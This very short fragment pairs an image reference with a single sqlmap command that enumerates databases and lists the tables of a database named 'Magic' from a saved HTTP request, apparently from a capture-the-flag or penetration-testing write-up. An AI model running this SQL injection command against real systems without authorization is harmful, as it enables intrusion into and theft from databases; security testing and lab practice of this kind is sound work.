 sqlmap -r req --batch -dbs --level=3 --risk=3 -D Magic --tables
